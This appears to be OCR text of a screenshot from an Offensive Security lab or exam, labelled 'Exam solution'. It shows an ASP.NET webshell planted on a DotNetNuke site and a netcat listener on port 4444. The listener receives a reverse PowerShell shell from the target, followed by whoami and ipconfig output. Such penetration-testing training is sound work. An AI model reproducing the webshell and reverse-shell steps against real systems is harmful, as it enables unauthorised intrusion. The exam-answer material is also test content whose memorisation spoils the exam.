 awen asp.net webshell - Mozilla Firefox
Connecting...
192.168.121.120/dotnetnuke/cmdasp.aspx
Search
Most Visited
Offensive Secur
ining
Getting Started
kali@kali: ~
File Edit View Search Terminal Tabs Help
kali@kali: ~
root@kali: ~
kali@kali: ~
kali@kali:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.119.15] from (UNKNOWN) [192.168.121.120] 52222
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::e1eb:4e9b:dece:8458%12
IPv4 Address. . . . . . . . . . . : 192.168.121.120
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.121.254
Tunnel adapter isatap.{E13669A3-18CD-4B9F-8E2C-7316B19CEC74}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
PS C:\windows\system32\inetsrv>
Waiting for 192.168.121.120...
1210
Tamarisk
OffsecExam
Exam solution